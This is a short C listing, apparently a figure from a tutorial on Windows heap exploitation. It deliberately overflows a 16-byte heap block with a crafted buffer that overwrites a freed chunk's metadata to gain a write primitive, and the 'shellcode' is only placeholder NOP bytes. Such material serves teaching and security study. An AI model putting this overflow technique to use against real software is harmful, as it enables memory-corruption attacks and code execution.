 01 unsigned char shellcode[] = "\x90\x90\x90\x90";
02 unsigned char malArg[] = "0123456789012345"
03 "\x05\x00\x03\x00\x00\x00\x08\x00"
04 "\xb8\xf5\x12\x00\x40\x90\x40\x00";
05
06 void mem() {
07 HANDLE hp;
08 HLOCAL h1 = 0, h2 = 0, h3 = 0, h4 = 0;
09 hp = HeapCreate(0, 0x1000, 0x10000);
10 h1 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 16);
11 h2 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 128);
12 h3 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 16);
13 HeapFree(hp,0,h2);
14 memcpy(h1, malArg, 32);
15 h4 = HeapAlloc(hp, HEAP_ZERO_MEMORY, 128);
16 return;
17 }
18
19 int main(void) {
20 mem();
21 return 0;
22 }